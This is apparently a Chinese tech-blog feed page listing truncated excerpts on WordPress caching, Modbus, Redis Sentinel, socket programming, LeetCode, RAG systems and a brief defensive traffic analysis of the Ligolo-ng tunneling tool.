
wordpress后台更新后 前端没变化的解决方法
使用siteground主机的wordpress网站,会出现更新了网站内容和修改了php模板文件、js文件、css文件、图片文件后,网站没有变化的情况。
不熟悉siteground主机的新手,遇到这个问题,就很抓狂,明明是哪都没操作错误&#x…

网络编程(Modbus进阶)
思维导图 Modbus RTU(先学一点理论)
概念 Modbus RTU 是工业自动化领域 最广泛应用的串行通信协议,由 Modicon 公司(现施耐德电气)于 1979 年推出。它以 高效率、强健性、易实现的特点成为工业控制系统的通信标准。 包…
UE5 学习系列(二)用户操作界面及介绍
这篇博客是 UE5 学习系列博客的第二篇,在第一篇的基础上展开这篇内容。博客参考的 B 站视频资料和第一篇的链接如下:
【Note】:如果你已经完成安装等操作,可以只执行第一篇博客中 2. 新建一个空白游戏项目 章节操作,重…

IDEA运行Tomcat出现乱码问题解决汇总
最近正值期末周,有很多同学在写期末Java web作业时,运行tomcat出现乱码问题,经过多次解决与研究,我做了如下整理:
原因:
IDEA本身编码与tomcat的编码与Windows编码不同导致,Windows 系统控制台…

利用最小二乘法找圆心和半径
#include <iostream>
#include <vector>
#include <cmath>
#include <Eigen/Dense> // 需安装Eigen库用于矩阵运算 // 定义点结构
struct Point { double x, y; Point(double x_, double y_) : x(x_), y(y_) {}
}; // 最小二乘法求圆心和半径 …

使用docker在3台服务器上搭建基于redis 6.x的一主两从三台均是哨兵模式
一、环境及版本说明
如果服务器已经安装了docker,则忽略此步骤,如果没有安装,则可以按照一下方式安装: 1. 在线安装(有互联网环境): 请看我这篇文章 传送阵>> 点我查看 2. 离线安装(内网环境):请看我这篇文章 传送阵>> 点我查看
说明:假设每台服务器已…

XML Group端口详解
在XML数据映射过程中,经常需要对数据进行分组聚合操作。例如,当处理包含多个物料明细的XML文件时,可能需要将相同物料号的明细归为一组,或对相同物料号的数量进行求和计算。传统实现方式通常需要编写脚本代码,增加了开…
LBE-LEX系列工业语音播放器|预警播报器|喇叭蜂鸣器的上位机配置操作说明
LBE-LEX系列工业语音播放器|预警播报器|喇叭蜂鸣器专为工业环境精心打造,完美适配AGV和无人叉车。同时,集成以太网与语音合成技术,为各类高级系统(如MES、调度系统、库位管理、立库等)提供高效便捷的语音交互体验。
L…

(LeetCode 每日一题) 3442. 奇偶频次间的最大差值 I (哈希、字符串)
题目:3442. 奇偶频次间的最大差值 I 思路 :哈希,时间复杂度0(n)。 用哈希表来记录每个字符串中字符的分布情况,哈希表这里用数组即可实现。
C版本:
class Solution {
public:int maxDifference(string s) {int a[26]…
【大模型RAG】拍照搜题技术架构速览:三层管道、两级检索、兜底大模型
摘要
拍照搜题系统采用“三层管道(多模态 OCR → 语义检索 → 答案渲染)、两级检索(倒排 BM25 向量 HNSW)并以大语言模型兜底”的整体框架: 多模态 OCR 层 将题目图片经过超分、去噪、倾斜校正后,分别用…
【Axure高保真原型】引导弹窗
今天和大家中分享引导弹窗的原型模板,载入页面后,会显示引导弹窗,适用于引导用户使用页面,点击完成后,会显示下一个引导弹窗,直至最后一个引导弹窗完成后进入首页。具体效果可以点击下方视频观看或打开下方…
接口测试中缓存处理策略
在接口测试中,缓存处理策略是一个关键环节,直接影响测试结果的准确性和可靠性。合理的缓存处理策略能够确保测试环境的一致性,避免因缓存数据导致的测试偏差。以下是接口测试中常见的缓存处理策略及其详细说明:
一、缓存处理的核…

龙虎榜——20250610
上证指数放量收阴线,个股多数下跌,盘中受消息影响大幅波动。 深证指数放量收阴线形成顶分型,指数短线有调整的需求,大概需要一两天。 2025年6月10日龙虎榜行业方向分析 1. 金融科技
代表标的:御银股份、雄帝科技
驱动…
观成科技:隐蔽隧道工具Ligolo-ng加密流量分析
1.工具介绍
Ligolo-ng是一款由go编写的高效隧道工具,该工具基于TUN接口实现其功能,利用反向TCP/TLS连接建立一条隐蔽的通信信道,支持使用Let’s Encrypt自动生成证书。Ligolo-ng的通信隐蔽性体现在其支持多种连接方式,适应复杂网…
铭豹扩展坞 USB转网口 突然无法识别解决方法
当 USB 转网口扩展坞在一台笔记本上无法识别,但在其他电脑上正常工作时,问题通常出在笔记本自身或其与扩展坞的兼容性上。以下是系统化的定位思路和排查步骤,帮助你快速找到故障原因:
背景:
一个M-pard(铭豹)扩展坞的网卡突然无法识别了,扩展出来的三个USB接口正常。…
未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?
编辑:陈萍萍的公主一点人工一点智能 未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?RWM通过双自回归机制有效解决了复合误差、部分可观测性和随机动力学等关键挑战,在不依赖领域特定归纳偏见的条件下实现了卓越的预测准…

Linux应用开发之网络套接字编程(实例篇)
服务端与客户端单连接
服务端代码
#include <sys/socket.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <arpa/inet.h>
#include <pthread.h>
…
华为云AI开发平台ModelArts
华为云ModelArts:重塑AI开发流程的“智能引擎”与“创新加速器”!
在人工智能浪潮席卷全球的2025年,企业拥抱AI的意愿空前高涨,但技术门槛高、流程复杂、资源投入巨大的现实,却让许多创新构想止步于实验室。数据科学家…

深度学习在微纳光子学中的应用
深度学习在微纳光子学中的主要应用方向
深度学习与微纳光子学的结合主要集中在以下几个方向:
逆向设计 通过神经网络快速预测微纳结构的光学响应,替代传统耗时的数值模拟方法。例如设计超表面、光子晶体等结构。
特征提取与优化 从复杂的光学数据中自…